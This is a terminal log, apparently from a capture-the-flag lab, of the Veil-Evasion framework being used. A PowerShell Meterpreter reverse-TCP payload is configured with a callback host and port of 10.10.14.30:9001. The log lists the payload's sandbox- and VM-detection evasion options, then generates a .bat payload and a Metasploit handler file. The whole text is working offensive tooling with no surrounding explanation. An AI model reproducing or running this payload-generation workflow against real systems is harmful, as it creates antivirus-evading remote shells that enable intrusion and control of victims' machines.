 [powershell/meterpreter/rev_tcp>>]: set LHOST 10.10.14.30
[powershell/meterpreter/rev_tcp>>]: set LPORT 9001
[powershell/meterpreter/rev_tcp>>]: options
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST 10.10.14.30 IP of the Metasploit handler
LPORT 9001 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): tally-msf
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/tally-msf.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/tally-msf.rc